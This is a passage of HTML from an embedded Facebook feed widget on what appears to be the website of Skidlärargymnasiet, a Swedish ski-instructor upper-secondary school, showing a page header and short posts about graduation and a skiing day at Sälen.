640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17846637684237330&quot;:{&quot;id&quot;:&quot;448471609_1016930166441617_6807904282623407494_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17872654158093157&quot;:{&quot;id&quot;:&quot;456425857_18450719689044325_6736028061900325338_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;17899936560042753&quot;:{&quot;id&quot;:&quot;457150240_18452174449044325_3679960528294762145_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}},&quot;18028713338079308&quot;:{&quot;id&quot;:&quot;460118788_18455679724044325_7502959458033466713_n&quot;,&quot;ratio&quot;:&quot;1.33&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150}}}">
	</span>
	</div>


<div class="cff-wrapper">	<div id="cff-visual-header-201666413229709" class="cff-visual-header cff-has-name cff-has-about cff-has-cover">
						<div class="cff-header-hero">
			<img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-6/487464497_1200100292113438_4502473030793132916_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=dc4938&#038;_nc_ohc=ydLYn5HA_ocQ7kNvwFKtFvo&#038;_nc_oc=AdnWZsJoKmGzXF_KwnIzFA2dfT-04mHF7KU9XvrGfH8md-EqTYCN6D1OWjHgBxBlBn0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=gPqOVB5EfL7sbs8cM-QFBg&#038;_nc_tpa=Q5bMBQGBeA4lSJT6fVMVV2L8unkZ2PwdBJK4x--7z3SPRaJRLtuOQ5janI_Yji73Ne2iQtZKuVAcYo_5JA&#038;oh=00_AfoqATr6SlTMfmVP2UlHAuIWazeAc7jM4f6-BryiL10uqg&#038;oe=696B28DC" alt="Cover for Skidlärargymnasiet" data-cover-url="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-6/487464497_1200100292113438_4502473030793132916_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=dc4938&#038;_nc_ohc=ydLYn5HA_ocQ7kNvwFKtFvo&#038;_nc_oc=AdnWZsJoKmGzXF_KwnIzFA2dfT-04mHF7KU9XvrGfH8md-EqTYCN6D1OWjHgBxBlBn0&#038;_nc_zt=23&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=gPqOVB5EfL7sbs8cM-QFBg&#038;_nc_tpa=Q5bMBQGBeA4lSJT6fVMVV2L8unkZ2PwdBJK4x--7z3SPRaJRLtuOQ5janI_Yji73Ne2iQtZKuVAcYo_5JA&#038;oh=00_AfoqATr6SlTMfmVP2UlHAuIWazeAc7jM4f6-BryiL10uqg&#038;oe=696B28DC">
						<div class="cff-likes-box">
				<div class="cff-square-logo"><svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="facebook-square" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" class="svg-inline--fa fa-facebook-square fa-w-14"><path fill="currentColor" d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z" class=""></path></svg></div>
				<div class="cff-likes-count">
					316				</div>
			</div>
					</div>
				<div class="cff-header-inner-wrap">
							<div class="cff-header-img">
					<a href="https://www.facebook.com/201666413229709" target="_blank" rel="nofollow noopener" title="Skidlärargymnasiet"><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=dst-png_s160x160&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=gPqOVB5EfL7sbs8cM-QFBg&#038;_nc_tpa=Q5bMBQE2Mh-k_OiG-XeDWojGI-v8OGLlmbAebv-8105V-BsSOxkB9YyQKGLXuGIaGq22WI8IghUJxMtwfQ&#038;oh=00_AfqTiw3trMDgXj0AqA_hjXfu8hXSrsQSPj-wFmAGiKSdmw&#038;oe=696B0816" alt="Skidlärargymnasiet" data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=dst-png_s160x160&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=79bf43&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AJdBtusEAAAA&#038;_nc_gid=gPqOVB5EfL7sbs8cM-QFBg&#038;_nc_tpa=Q5bMBQE2Mh-k_OiG-XeDWojGI-v8OGLlmbAebv-8105V-BsSOxkB9YyQKGLXuGIaGq22WI8IghUJxMtwfQ&#038;oh=00_AfqTiw3trMDgXj0AqA_hjXfu8hXSrsQSPj-wFmAGiKSdmw&#038;oe=696B0816"></a>
				</div>
						<div class="cff-header-text" >

				            <a href="https://www.facebook.com/201666413229709" target="_blank" rel="nofollow noopener" title="Skidlärargymnasiet" class="cff-header-name"><h3 style="font-size:inheritpx;">Skidlärargymnasiet</h3></a>
				        							<p class="cff-bio">För dig som…… vill arbeta inom Sveriges snabbast växande näring – turismen. Du får behöri</p>
						</div>
		</div>
	</div>
<div class="cff-wrapper-ctn " ><div id="cff"  class="cff cff-list-container  cff-default-styles  cff-mob-cols-1 cff-tab-cols-1"   style="width:100%;"   data-char="400" ><div class="cff-posts-wrap"><div id="cff_201666413229709_1402372011886264" class="cff-item cff-photo-post author-skidl-rargymnasiet"  style="border-bottom: 1px solid #ddd;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" >Skidlärargymnasiet</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 months ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816">
		<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816" title="Skidlärargymnasiet" alt="Skidlärargymnasiet" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>
<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1402371981886267&#038;set=a.507239034732904&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1402371981886267&#038;set=a.507239034732904&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1402371981886267%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1402371981886267%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1402371981886267%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1402371981886267%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3&#038;title=" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1402371981886267%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3%20-%20" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_201666413229709_1395022665954532" class="cff-item cff-photo-post author-skidl-rargymnasiet"  style="border-bottom: 1px solid #ddd;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" >Skidlärargymnasiet</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 2 months ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816">
		<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816" title="Skidlärargymnasiet" alt="Skidlärargymnasiet" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Det börjar närma sig…			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/photo.php?fbid=1395022605954538&#038;set=a.507239034732904&#038;type=3" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/photo.php?fbid=1395022605954538&#038;set=a.507239034732904&#038;type=3" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1395022605954538%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1395022605954538%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1395022605954538%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1395022605954538%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3&#038;title=%09%09%09Det%20b%C3%B6rjar%20n%C3%A4rma%20sig%E2%80%A6%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2Fphoto.php%3Ffbid%3D1395022605954538%26amp%3Bset%3Da.507239034732904%26amp%3Btype%3D3%20-%20%0A%0A%09%0A%09%09Det%20b%C3%B6rjar%20n%C3%A4rma%20sig%E2%80%A6%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_201666413229709_1260141516109315" class="cff-item cff-status-post cff-album author-skidl-rargymnasiet"  style="border-bottom: 1px solid #ddd;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" >Skidlärargymnasiet</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 7 months ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816">
		<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816" title="Skidlärargymnasiet" alt="Skidlärargymnasiet" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Student 2025 HTFS22 ❤️👑			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/831793965610741/posts/1260141516109315" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/831793965610741/posts/1260141516109315" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1260141516109315" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1260141516109315" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1260141516109315" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1260141516109315&#038;title=%09%09%09Student%202025%20HTFS22%20%E2%9D%A4%EF%B8%8F%F0%9F%91%91%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1260141516109315%20-%20%0A%0A%09%0A%09%09Student%202025%20HTFS22%20%E2%9D%A4%EF%B8%8F%F0%9F%91%91%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_201666413229709_1191157973007670" class="cff-item cff-status-post cff-album author-skidl-rargymnasiet"  style="border-bottom: 1px solid #ddd;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" >Skidlärargymnasiet</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 10 months ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816">
		<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" ><img decoding="async" src="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816" title="Skidlärargymnasiet" alt="Skidlärargymnasiet" width=40 height=40 onerror="this.style.display='none'"></a>
	</div>
</div>

<div class="cff-post-text" >
	<span class="cff-text" data-color="">
		Idag fick åk.1 &amp; 2 testa på funktionell skidåkning! Det var utmanande men mycket lärorikt! Stort TACK till @skistar_salen och speciellt Skidskolan i Hundfjället.<img class="cff-linebreak" /><a href="https://facebook.com/360270814083409">#samarbete</a> <a href="https://facebook.com/531254780293134">#allapåsnö</a> #			</span>
	<span class="cff-expand">... <a href="#" style="color: #"><span class="cff-more">See More</span><span class="cff-less">See Less</span></a></span>

</div>

<p class="cff-media-link">
	<a href="https://www.facebook.com/831793965610741/posts/1191157973007670" target="_blank" style="color: #">
		<span style="padding-right: 5px;" class="fa fas fa-picture-o fa-image"></span>Photo	</a>
</p>
	<div class="cff-post-links">
					<a class="cff-viewpost-facebook" href="https://www.facebook.com/831793965610741/posts/1191157973007670" title="View on Facebook" target="_blank" rel="nofollow noopener" >View on Facebook</a>
							<div class="cff-share-container">
									<span class="cff-dot" >&middot;</span>
								<a class="cff-share-link" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1191157973007670" title="Share" >Share</a>
				<p class="cff-share-tooltip">
											<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1191157973007670" target="_blank" rel="noopener noreferrer" class="cff-facebook-icon">
							<span class="fa fab fa-facebook-square" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Facebook</span>
						</a>
											<a href="https://twitter.com/intent/tweet?text=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1191157973007670" target="_blank" rel="noopener noreferrer" class="cff-twitter-icon">
							<span class="fa fab fa-twitter" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Twitter</span>
						</a>
											<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1191157973007670&#038;title=%09%09%09Idag%20fick%20%C3%A5k.1%20%26amp%3B%202%20testa%20p%C3%A5%20funktionell%20skid%C3%A5kning%21%20Det%20var%20utmanande%20men%20mycket%20l%C3%A4rorikt%21%20Stort%20TACK%20till%20%40skistar_salen%20och%20speciellt%20Skidskolan%20i%20Hundfj%C3%A4llet.%23samarbete%20%23allap%C3%A5sn%C3%B6%20%23%09%09%09%09" target="_blank" rel="noopener noreferrer" class="cff-linkedin-icon">
							<span class="fa fab fa-linkedin" aria-hidden="true"></span>
							<span class="cff-screenreader">Share on Linked In</span>
						</a>
											<a href="mailto:?subject=Facebook&#038;body=https%3A%2F%2Fwww.facebook.com%2F831793965610741%2Fposts%2F1191157973007670%20-%20%0A%0A%09%0A%09%09Idag%20fick%20%C3%A5k.1%20%26amp%3B%202%20testa%20p%C3%A5%20funktionell%20skid%C3%A5kning%21%20Det%20var%20utmanande%20men%20mycket%20l%C3%A4rorikt%21%20Stort%20TACK%20till%20%40skistar_salen%20och%20speciellt%20Skidskolan%20i%20Hundfj%C3%A4llet.%23samarbete%20%23allap%C3%A5sn%C3%B6%20%23%09%09%09%0A%09" target="_blank" rel="noopener noreferrer" class="cff-email-icon">
							<span class="fa fab fa-envelope" aria-hidden="true"></span>
							<span class="cff-screenreader">Share by Email</span>
						</a>
									</p>
			</div>
			</div>
	</div>



<div id="cff_201666413229709_1190150966441704" class="cff-item cff-status-post cff-album author-skidl-rargymnasiet"  style="border-bottom: 1px solid #ddd;">
	<div class="cff-author">
	<div class="cff-author-text">
					<div class="cff-page-name cff-author-date" >
				<a href="https://facebook.com/201666413229709" target="_blank" rel="nofollow noopener" >Skidlärargymnasiet</a>
				<span class="cff-story"> </span>
			</div>
			
<p class="cff-date" > 10 months ago </p>
			</div>
	<div class="cff-author-img " data-avatar="https://scontent-cph2-1.xx.fbcdn.net/v/t39.30808-1/301943643_507239061399568_6228823903652172721_n.png?stp=cp0_dst-png_s50x50&#038;_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=f907e8&#038;_nc_ohc=THiASjx-kCUQ7kNvwH7qopN&#038;_nc_oc=Adkw_z7JINOGhlA47XAMYzTWHe62GtA-W18Np7v2593IoGznhC5VN5dSgNTpVPxmbmQ&#038;_nc_zt=24&#038;_nc_ht=scontent-cph2-1.xx&#038;edm=AKIiGfEEAAAA&#038;_nc_gid=8JM3sEoxyyXQsWMwSnIuew&#038;_nc_tpa=Q5bMBQH2HsjcRdFt5ogb_gvW-NGab_QT45_6XdKROOEXcsj5ECxvSVAWfHGSCmss5EmGqT-X_dSEArxXnQ&#038;oh=00_AfquNgs0fqEXm0eGGWuJRkSU_cQsXlhPI_eWmLxc9GnnJg&#038;oe=696B0816">
